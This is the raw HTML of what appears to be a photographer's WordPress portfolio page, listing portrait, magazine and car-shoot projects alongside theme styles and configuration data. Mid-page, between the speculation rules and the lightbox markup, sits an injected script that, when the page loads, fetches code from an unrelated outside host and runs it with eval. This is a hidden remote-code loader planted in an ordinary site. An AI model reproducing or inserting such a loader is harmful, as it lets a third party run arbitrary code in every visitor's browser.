data-src="https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer-265x398.jpg 265w" sizes="" data-ar="1.5" alt="Flyer Switzerland "  data-w="1200" data-h="1800" data-id="712" style="aspect-ratio:1200/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Flyer Suisse - FOCUS EBike</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-51  no-sticky"   data-type="project" style="z-index:84;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/profbaeuml/" style="" data-id="133" data-catid="[1]" data-title="Prof. Bäuml - Psychiater" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.8127340824%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml-1280x1918.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml-265x397.jpg 265w" sizes="" data-ar="1.498127340824" alt="portrait of Prof Dr Bäuml "  data-w="1335" data-h="2000" data-id="135" style="aspect-ratio:1335/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Prof. Bäuml - Psychiater</span></div></a></div></div></div>
            </div>
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-65  row-22"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-20 span-3 colstart-20 colend-23 no-frame-overflow align-middle first-child no-parallax type-text id-48  no-sticky"   data-type="text" style="z-index:85;" data-yvel="1" ><div class="text lay-textformat-parent text_48 " ><p style="text-align: right;"><span style="font-size: 20px; font-family: Raleway, sans-serif;"><a href="https://www.andrekirsch.com/contact">Impressum</a></span></p></div></div></div>
            </div>
                </div>
                    </div></div></div><div id="lay-overlays">
</div>
<div id="lay-project-overlay-background" style="opacity:0;"></div><div id="lay-project-overlay" style="transform: translateY(100%);" class="animation-slideup"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lay\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="lightbox-region" class="transparent normal-style animation-zoom">
	<div class="lightbox-bg"></div>
	<div id="lightbox-inner">
		<div class="swiper-container">
		</div>
	</div>
	<div class="close-lightbox standard-close">
			</div>
</div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://andrekirsch.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='lightbox-style-css' href='https://andrekirsch.com/wp-content/plugins/laytheme-lightbox/frontend/assets/css/frontend.style.css?ver=1.9.1' type='text/css' media='all' />
<style id='lightbox-style-inline-css' type='text/css'>
/* lightbox css */
			body.lightbox-css-on #lightbox-region .lightbox-bg{
				background-color:#f0f5f9;
				opacity:0.9;
			}
			body.lightbox-css-on .close-lightbox.standard-close::before{
				color:#000000;
			}
			@media (min-width: 601px){
				body.lightbox-css-on .close-lightbox{
					top: 0;
					right: 0;
					position: fixed;
					padding: 20px;
					z-index: 20;
					cursor: pointer;
					font-size: 0;
				}
				body.lightbox-css-on .close-lightbox.standard-close::before {
					font-size: 26px;
				}
            }
            @media (max-width: 600px){
				body.lightbox-css-on .close-lightbox{
					top: 0;
					right: 0;
					position: fixed;
					padding: 20px;
					z-index: 20;
					cursor: pointer;
					font-size: 0;
				}
				body.lightbox-css-on .close-lightbox.standard-close::before {
					font-size: 23px;
				}
            }
			
</style>
<link rel='stylesheet' id='magneticslides-style-css' href='https://andrekirsch.com/wp-content/plugins/laytheme-magneticslides/frontend/assets/css/frontend.style.css?ver=1.8.7' type='text/css' media='' />
<style id='magneticslides-style-inline-css' type='text/css'>
.grid.fullpage-wrapper{padding:0;}
			#fp-nav.right {
				right: 10px;
			}
			#fp-nav.left {
				left: 10px;
			}
			#fp-nav ul li{
				margin: 10px 0;
				width: 10px;
				height: 10px;
			}
			#fp-nav ul li a.active span,
			#fp-nav ul li:hover a.active span,
			#fp-nav ul li a span,
			#fp-nav ul li:hover a span {
				height: 10px;
				width: 10px;
				margin: -5px 0 0 -5px;
				background: #333333;
			}
			.fp-slidesNav.bottom{
				bottom: 10px;
			}
			.fp-slidesNav ul li{
				margin: 0 10px 0 0;
				width: 10px;
				height: 10px;
			}
			.fp-slidesNav ul li:last-child{
				margin-right: 0;
			}
			.fp-slidesNav ul li a.active span,
			.fp-slidesNav ul li:hover a.active span,
			.fp-slidesNav ul li a span,
			.fp-slidesNav ul li:hover a span {
				height: 10px;
				width: 10px;
				margin: -5px 0 0 -5px;
				background: #333333;
			}@media (max-width: 600px){
				html.fp-enabled body{
					padding-top: 0!important;
				}
			}
</style>
<script type="text/javascript" src="https://andrekirsch.com/wp-content/themes/lay/frontend/assets/js/vendor.min.js?ver=9.7.8" id="vendor-frontend-footer-js"></script>
<script type="text/javascript" id="frontend-app-js-extra">
/* <![CDATA[ */
var passedDataHistory = {"titleprefix":"ANDRE KIRSCH \u2014 ","title":"ANDRE KIRSCH"};
var layData = {"misc_options_scroll_transition_offset_desktop":"90","misc_options_scroll_transition_offset_mobile":"40","cover_animation_easing":"easeOutSine","cover_animation_duration":"400","mobile_menu_disable_body_scroll":"","custom_taxonomies":[],"default_category_id":"1","default_product_cat_id":"","thumbnail_mouseover_image":"","thumbnail_video_and_mouseover_image_behavior":"image","loadingBlur":"standard","lazyLoading":"","videoLazyLoading":"","pt_follow_mouse":"","wpapiroot":"https:\/\/andrekirsch.com\/wp-json\/","simple_parallax":"","pa_type":"icon","show_arrows":"","projectsMeta":"{\"1\":[{\"title\":\"Dieter Zetsche \u2013 WirtschaftsWoche\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/dieter-zetsche\\\/\",\"id\":1908,\"catid\":[1]},{\"title\":\"Milka Loff Fernandes \u2013 Eltern Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/milka_loff_fernandes\\\/\",\"id\":1934,\"catid\":[1]},{\"title\":\"Peter Heidner \u2013 Judoka\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/peter-heidner\\\/\",\"id\":1976,\"catid\":[1]},{\"title\":\"Peri Baumeister \u2013 actress\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/peri_baumeister-2\\\/\",\"id\":1925,\"catid\":[1]},{\"title\":\"Philipp Hochmair \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/philipp-hochmair\\\/\",\"id\":1942,\"catid\":[1]},{\"title\":\"Peri Baumeister \u2013 actress\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/peri_baumeister_3\\\/\",\"id\":1735,\"catid\":[1]},{\"title\":\"Peri Baumeister \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/peri_baumeister-copy\\\/\",\"id\":1776,\"catid\":[1]},{\"title\":\"dieGruenen Hessen \u2013 HeimatTBWA\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/diegruenenhessen\\\/\",\"id\":1633,\"catid\":[1]},{\"title\":\"Jannis Niew\\u00f6hner \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/jannis_niewoehner\\\/\",\"id\":1826,\"catid\":[1]},{\"title\":\"Employee Photoshooting \u2013 Novus\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/employee_photoshooting\\\/\",\"id\":1837,\"catid\":[1]},{\"title\":\"Stefan Winners \u2013 Wirtschaftswoche\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/stefan_winners\\\/\",\"id\":1862,\"catid\":[1]},{\"title\":\"Ai Fashion New York Audi Rallye\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/ai_fashion_new_york_audi_rallye\\\/\",\"id\":1870,\"catid\":[1]},{\"title\":\"Tina Bordihn \u2013 actress\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/tina_bordihn\\\/\",\"id\":1800,\"catid\":[1]},{\"title\":\"0\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/tina_bordihn-copy\\\/\",\"id\":1931,\"catid\":[1]},{\"title\":\"Victoria \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/victoria_peugeot\\\/\",\"id\":1677,\"catid\":[1]},{\"title\":\"IWL \u2013 Kampagne\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/iwl_kampagne\\\/\",\"id\":1610,\"catid\":[1]},{\"title\":\"Bobby Car \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/bobby-car-stern\\\/\",\"id\":1578,\"catid\":[1]},{\"title\":\"August Zirner \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/august_zirner\\\/\",\"id\":1563,\"catid\":[1]},{\"title\":\"Hermine Kaiser \u2013 Barmer Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/hermine_kaiser\\\/\",\"id\":1552,\"catid\":[1]},{\"title\":\"Sven Hannawald\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/sven-hannawald\\\/\",\"id\":1534,\"catid\":[1]},{\"title\":\"Byrd \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/byrd\\\/\",\"id\":1530,\"catid\":[1]},{\"title\":\"Lidiia \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/lidiia_tymofeieva\\\/\",\"id\":1509,\"catid\":[1]},{\"title\":\"Leonie Wesselow \u2013 actress\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/leonie-wesselow\\\/\",\"id\":1499,\"catid\":[1]},{\"title\":\"Volocopter CEO Dirk Hoke \u2013 FOCUS\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/dirk_hoke_volocopter\\\/\",\"id\":1487,\"catid\":[1]},{\"title\":\"Pastor Bismik \u2013 bref\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/pastor-bismik-bref\\\/\",\"id\":1477,\"catid\":[1]},{\"title\":\"Burgtheater \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/burgtheather\\\/\",\"id\":1472,\"catid\":[1]},{\"title\":\"Elisabeth Lanz \u2013 actress\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/elisabeth_lanz_actress\\\/\",\"id\":1465,\"catid\":[1]},{\"title\":\"Simon Schwarz \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/simon_schwarz\\\/\",\"id\":1304,\"catid\":[1]},{\"title\":\"308 Bertile \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/308-bertile-peugeot\\\/\",\"id\":1362,\"catid\":[1]},{\"title\":\"Zirners Father&Son \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/august-und-johannes-zirner\\\/\",\"id\":1364,\"catid\":[1]},{\"title\":\"Stephanie Kahnau \u2013 Callwey\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/stephanie_kahnau\\\/\",\"id\":1338,\"catid\":[1]},{\"title\":\"Dani Trettl \u2013 Callwey\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/dani-trettl\\\/\",\"id\":1284,\"catid\":[1]},{\"title\":\"Vreni Frost \u2013 Callwey\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/vrenifrost\\\/\",\"id\":1229,\"catid\":[1]},{\"title\":\"Carsten Maschmeyer\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/carstenmaschmeyer\\\/\",\"id\":1270,\"catid\":[1]},{\"title\":\"Rita Falk \u2013 Callwey\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/ritafalk\\\/\",\"id\":1211,\"catid\":[1]},{\"title\":\"Eberhofer Trio \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/peugeot_eberhofer\\\/\",\"id\":1272,\"catid\":[1]},{\"title\":\"Heidi Kranz \u2013 Callwey\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/heidi_kranz\\\/\",\"id\":1131,\"catid\":[1]},{\"title\":\"Marie Aigner \u2013 Callwey\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/marieaigner\\\/\",\"id\":1146,\"catid\":[1]},{\"title\":\"25Hrs-Daisy\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/25hrs_daisy\\\/\",\"id\":1163,\"catid\":[1]},{\"title\":\"Petra Winter \u2013 editor-in-chief\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/petrawinter\\\/\",\"id\":1194,\"catid\":[1]},{\"title\":\"Ferdinand Kavall \u2013 musician\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/ferdinand-kavall\\\/\",\"id\":1182,\"catid\":[1]},{\"title\":\"Patricia Riekel \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/patricia-riekel\\\/\",\"id\":1120,\"catid\":[1]},{\"title\":\"ProfDr Sabina Schutter Vorstandsvorsitzende SOS Kinderdorf e.V.\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/profdrsabinaschutter\\\/\",\"id\":1103,\"catid\":[1]},{\"title\":\"Simon Schwarz and Sebastian Bezzel \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/eberhofer\\\/\",\"id\":1067,\"catid\":[1]},{\"title\":\"Bipolar \u2013 Apothekenumschau\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/armin-k-bipolar\\\/\",\"id\":901,\"catid\":[1]},{\"title\":\"Fashion-DS\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/fashion-ds\\\/\",\"id\":1052,\"catid\":[1]},{\"title\":\"Miriam Oster \u2013 BAH\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/miriamoster\\\/\",\"id\":820,\"catid\":[1]},{\"title\":\"Claudia Michelsen \u2013 DS\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/claudiamichelsen\\\/\",\"id\":1089,\"catid\":[1]},{\"title\":\"Minouche Shafik \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/minoucheshafik\\\/\",\"id\":1083,\"catid\":[1]},{\"title\":\"Sabine Pusch\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/sabine-pusch-lost\\\/\",\"id\":887,\"catid\":[1]},{\"title\":\"BioHybrid \u2013 FOCUS EBike\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/biohybrid\\\/\",\"id\":836,\"catid\":[1]},{\"title\":\"Prof. Zieglg\\u00e4nsberger \u2013 Schmerzforscher\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/prof-zieglgaensberger\\\/\",\"id\":816,\"catid\":[1]},{\"title\":\"office partner\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/flo\\\/\",\"id\":871,\"catid\":[1]},{\"title\":\"Sophie von Kessel \u2013 DS\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/sophie-von-kessel-ds-2\\\/\",\"id\":869,\"catid\":[1]},{\"title\":\"Leslie\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/leslie\\\/\",\"id\":782,\"catid\":[1]},{\"title\":\"mask life\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/mask-life\\\/\",\"id\":767,\"catid\":[1]},{\"title\":\"Herbert Diess \u2013 DIE ZEIT\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/herbert-diess-die-zeit\\\/\",\"id\":773,\"catid\":[1]},{\"title\":\"Anna \u2013 ostomy life\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/anna\\\/\",\"id\":749,\"catid\":[1]},{\"title\":\"Seelsorger\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/seelsorger\\\/\",\"id\":746,\"catid\":[1]},{\"title\":\"travelling with Deutsche Bahn\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/db-bahn\\\/\",\"id\":721,\"catid\":[1]},{\"title\":\"Flyer Suisse 2 \u2013 FOCUS EBike\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/flyer-suisse-2\\\/\",\"id\":714,\"catid\":[1]},{\"title\":\"Flyer Suisse \u2013 FOCUS EBike\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/flyer-suisse\\\/\",\"id\":697,\"catid\":[1]},{\"title\":\"scissorsandglue\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/scissorsandglue\\\/\",\"id\":654,\"catid\":[1]},{\"title\":\"Ferrari 458\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/ferrari\\\/\",\"id\":55,\"catid\":[1]},{\"title\":\"Ralf M\\u00f6ller \u2013 OOOM magazine\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/ralf-moeller\\\/\",\"id\":870,\"catid\":[1]},{\"title\":\"Porsche Lightspeed\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/porsche-lightspeed\\\/\",\"id\":252,\"catid\":[1]},{\"title\":\"vegetarischer Metzger \u2013 Apotheken Umschau\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/butcher_vegetarian\\\/\",\"id\":265,\"catid\":[1]},{\"title\":\"untitled\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/tini\\\/\",\"id\":270,\"catid\":[1]},{\"title\":\"Modedesignerin Berlin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/michi\\\/\",\"id\":547,\"catid\":[1]},{\"title\":\"new life 1\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/womanportrait-2\\\/\",\"id\":458,\"catid\":[1]},{\"title\":\"@catilele\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/kathy-ukulele\\\/\",\"id\":674,\"catid\":[1]},{\"title\":\"new life 2\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/womanportrait\\\/\",\"id\":447,\"catid\":[1]},{\"title\":\"free work\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/freework\\\/\",\"id\":278,\"catid\":[1]},{\"title\":\"mission e \u2013 Porsche\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/porschemissione\\\/\",\"id\":127,\"catid\":[1]},{\"title\":\"Jaguar XFR\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/jaguar\\\/\",\"id\":137,\"catid\":[1]},{\"title\":\"Green Viper \u2013 Geiger Cars\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/dodgeviper\\\/\",\"id\":394,\"catid\":[1]},{\"title\":\"Sina Oberle \u2013 Generation Pille\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/sinaoberle\\\/\",\"id\":539,\"catid\":[1]},{\"title\":\"Bayern Tracht\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/bavarian\\\/\",\"id\":579,\"catid\":[1]},{\"title\":\"Prof Dr Theisen\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/profdrtheisen\\\/\",\"id\":533,\"catid\":[1]},{\"title\":\"Dr Son\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/drson\\\/\",\"id\":428,\"catid\":[1]},{\"title\":\"Caravan \u2013 Hymer\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/hymer\\\/\",\"id\":416,\"catid\":[1]},{\"title\":\"Porsche 928 \u2013 Grip\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/porsche-928\\\/\",\"id\":387,\"catid\":[1]},{\"title\":\"VW GTD\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/grossglockner-vw\\\/\",\"id\":379,\"catid\":[1]},{\"title\":\"USA West Coast\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/usa\\\/\",\"id\":295,\"catid\":[1]},{\"title\":\"MenschundMaschine \u2013 BayernLB\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/menschundmaschine\\\/\",\"id\":353,\"catid\":[1]},{\"title\":\"Cem \\u00d6zdemir \u2013 DIE ZEIT\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/cem-oezdemir\\\/\",\"id\":28,\"catid\":[1]},{\"title\":\"Franz M\\u00fcntefering\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/franzmuentefering\\\/\",\"id\":86,\"catid\":[1]},{\"title\":\"Prof. B\\u00e4uml \u2013 Psychiater\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/profbaeuml\\\/\",\"id\":133,\"catid\":[1]},{\"title\":\"Chirurg \u2013 Apotheken Umschau\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/chirurgie-orthopaedie\\\/\",\"id\":142,\"catid\":[1]},{\"title\":\"Prof. Daniel \u2013  nutritional science\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/profdaniel\\\/\",\"id\":285,\"catid\":[1]},{\"title\":\"Prof Dr Walther\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/profdrwalther\\\/\",\"id\":146,\"catid\":[1]},{\"title\":\"Andreas Renschler \u2013 VW Truck&Bus CEO\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/andreas-renschler\\\/\",\"id\":17,\"catid\":[1]},{\"title\":\"Constantin Klein \u2013 spiritual care\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/constantinklein\\\/\",\"id\":152,\"catid\":[1]},{\"title\":\"Formel 3\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/formel3\\\/\",\"id\":346,\"catid\":[1]},{\"title\":\"MOM\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/mom\\\/\",\"id\":47,\"catid\":[1]},{\"title\":\"Fazua \u2013 FOCUS Ebike\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/fazua\\\/\",\"id\":38,\"catid\":[1]},{\"title\":\"Edelschrott \u2013 Grip\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/edelschrott\\\/\",\"id\":402,\"catid\":[1]},{\"title\":\"Prof. Dr. Petra-Maria Schumm-Draeger\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/schumm-draeger\\\/\",\"id\":49,\"catid\":[1]},{\"title\":\"Citroen Sammlung Peters \u2013 caract\\u00e8re Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/citroen\\\/\",\"id\":60,\"catid\":[1]},{\"title\":\"BMW X5 Protection\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/bmw-x5-protection\\\/\",\"id\":157,\"catid\":[1]},{\"title\":\"B\\u00e4ckerei \u2013 caract\\u00e8re Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/bakery\\\/\",\"id\":311,\"catid\":[1]},{\"title\":\"BIO Schlachtbetrieb Lang\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/slaughterhouse\\\/\",\"id\":335,\"catid\":[1]},{\"title\":\"Thomas Schmidt \u2013 caract\\u00e8re Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/olympiasieger-thomas-schmidt-sydney-2000\\\/\",\"id\":232,\"catid\":[1]},{\"title\":\"Johannes Zirner \u2013 Divine Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/johanneszirner\\\/\",\"id\":205,\"catid\":[1]},{\"title\":\"Sophie von Kessel \u2013 caract\\u00e8re Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/sophie-von-kessel\\\/\",\"id\":980,\"catid\":[1]},{\"title\":\"Bergwacht Berchtesgaden\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/bergwacht\\\/\",\"id\":185,\"catid\":[1]},{\"title\":\"51 FC Bayern Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/fcb\\\/\",\"id\":99,\"catid\":[1]},{\"title\":\"Schlaganfall \u2013 Elixier\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/stroke\\\/\",\"id\":114,\"catid\":[1]},{\"title\":\"Arno Helfrich \u2013 Erster Kriminalhauptkommissar\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/kriminalhauptkommissar\\\/\",\"id\":45,\"catid\":[1]}]}","newsMeta":"[]","template_directory_uri":"https:\/\/andrekirsch.com\/wp-content\/themes\/lay","playicon":"https:\/\/andrekirsch.com\/wp-content\/themes\/lay\/frontend\/assets\/img\/play.svg","nav_amount":"1","nav_customizer_properties":{"nav_hidewhenscrollingdown":1,"nav_hidewhenscrollingdown_second_menu":"","nav_hidewhenscrollingdown_third_menu":"","nav_hidewhenscrollingdown_fourth_menu":"","nav_hidewhenscrolling_show_on_mouseover":true,"nav_hidewhenscrolling_show_on_mouseover_second_menu":true,"nav_hidewhenscrolling_show_on_mouseover_third_menu":true,"nav_hidewhenscrolling_show_on_mouseover_fourth_menu":true,"nav_fadeout_whenscrollingdown":"","nav_fadeout_whenscrollingdown_second_menu":"","nav_fadeout_whenscrollingdown_third_menu":"","nav_fadeout_whenscrollingdown_fourth_menu":"","nav_hide":false,"nav_hide_second_menu":0,"nav_hide_third_menu":0,"nav_hide_fourth_menu":0,"nav_position":"top-right","nav_position_second_menu":"top-right","nav_position_third_menu":"top-right","nav_position_fourth_menu":"top-right"},"st_hidewhenscrollingdown":"1","st_fadeout_whenscrollingdown":"","st_hide":"","navbar_hide":"","navbar_position":"top","navbar_hidewhenscrollingdown":"1","navbar_fadeout_whenscrollingdown":"","st_position":"top-left","footer_active_in_projects":"all","footer_active_in_pages":"off","footer_active_in_categories":"off","projectsFooterId":"787","pagesFooterId":"","categoriesFooterId":"","individual_project_footers":"{\"7\":\"\",\"17\":\"\",\"21\":\"\",\"28\":\"\",\"38\":\"\",\"45\":\"\",\"47\":\"\",\"49\":\"\",\"55\":\"\",\"60\":\"\",\"86\":\"\",\"99\":\"\",\"114\":\"\",\"127\":\"\",\"133\":\"\",\"137\":\"\",\"142\":\"\",\"146\":\"\",\"152\":\"\",\"157\":\"\",\"185\":\"\",\"205\":\"\",\"232\":\"\",\"252\":\"\",\"265\":\"\",\"270\":\"10\",\"278\":\"\",\"285\":\"\",\"295\":\"\",\"311\":\"\",\"335\":\"\",\"346\":\"\",\"353\":\"\",\"359\":\"\",\"379\":\"\",\"387\":\"\",\"394\":\"\",\"402\":\"\",\"416\":\"\",\"428\":\"\",\"441\":\"\",\"447\":\"10\",\"458\":\"10\",\"533\":\"\",\"539\":\"\",\"547\":\"\"}","individual_page_footers":"{\"458\":\"10\",\"270\":\"10\",\"10\":\"\",\"3\":\"\",\"636\":\"\",\"787\":\"787\",\"1037\":\"\"}","individual_category_footers":"{\"1\":\"\"}","prevnext_navigate_through":"same_category","fi_mo_touchdevice_behaviour":"mo_dont_show","image_loading":"instant_load","cover_scrolldown_on_click":"","cover_darken_when_scrolling":"","cover_parallaxmove_when_scrolling":"","cover_disable_for_phone":"","misc_options_cover":"","misc_options_max_width_apply_to_logo_and_nav":"","maxwidth":"0","frame_left":"5","frame_right":"5","frame_leftright_mu":"%","m_st_fontfamily":"'Raleway', sans-serif","misc_options_showoriginalimages":"","misc_options_showoriginalimages_for_phone":"","phone_layout_active":"on","breakpoint":"600","phone_menu_breakpoint":"600","tabletbreakpoint":"1024","shortcodes":[{"cont":"[instagram-feed 